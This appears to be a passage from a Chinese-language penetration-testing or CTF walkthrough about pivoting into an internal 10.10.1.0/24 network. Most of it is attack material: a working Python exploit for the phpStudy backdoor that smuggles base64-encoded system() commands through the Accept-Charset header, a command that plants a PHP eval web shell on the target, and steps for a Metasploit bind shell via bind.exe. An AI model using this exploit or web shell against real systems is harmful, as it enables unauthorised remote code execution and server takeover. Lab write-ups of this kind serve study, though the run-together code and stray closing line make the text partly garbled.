目标机子在 10.10.1.0 段
run autoroute -s 10.10.1.0/24
10.3.2. 探测端口

10.3.3. phpstudy 后门测试
└─$ proxychains4 firefox 10.10.1.129 访问 80 端口发现是 phpstudy

10.3.4. python 编写 phpstudy 后门exp
#conding:utf-8import requests
import sys
import base64shell = "system('"+sys.argv[1]+"');"
shell_base64 = base64.b64encode(shell.encode('utf-8'))header={'Accept-charset':shell_base64,'Accept-Encoding':'gzip,deflate'}def exploit(url):html = requests.get(url=url,headers=header).textreturn htmlurl = "http://10.10.1.129/"
print(exploit(url))写入 shell
proxychains3 python3 phpstudy.py "echo ^<?php
@eval(\$_POST[\"shell\"])?^>>c:\phpstudy\WWW\shell.php"10.3.5. SocksCap64 设置本机代理
要在 kali 的 /etc/proxychains.conf
把 127.0.0.1 改成 kali 的 ip 不然物理机代理会失败

10.3.6. 获取目标机子的 session
将 bind.exe 上传到目标上执行 metasploist 正向连接目标
10.3.7. 最后一个 flag

我希望兜兜转转之后那个人还是你